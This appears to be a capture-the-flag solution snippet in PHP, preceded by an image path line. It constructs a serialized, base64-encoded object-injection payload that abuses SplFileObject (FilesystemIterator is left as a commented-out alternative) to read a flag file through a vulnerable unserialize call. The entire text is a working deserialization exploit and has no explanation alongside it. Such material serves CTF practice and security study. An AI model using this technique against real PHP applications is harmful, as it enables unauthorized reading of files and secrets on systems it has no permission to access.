 class do_nothing
{
public function __construct()
{
$this->a = "a";
// $this->b = "FilesystemIterator";
$this->b = "SplFileObject";
}
}
class main
{
public function __construct()
{
$this->class =  new do_nothing();
$this->param = "./ahyeah_flag_here_cat_me_plss/flag.php";
}
}
$obj = new main();
echo (base64_encode((serialize($obj))));